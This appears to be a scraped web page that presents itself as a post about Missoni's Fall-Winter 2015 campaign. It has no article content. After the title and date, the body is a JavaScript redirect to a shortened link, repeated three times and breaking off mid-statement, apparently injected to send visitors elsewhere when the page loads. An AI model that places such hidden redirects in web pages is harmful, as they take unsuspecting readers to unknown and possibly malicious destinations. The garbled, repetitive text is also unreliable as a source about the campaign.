
Missoni Fall-Winter 2015 Campaign
August 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...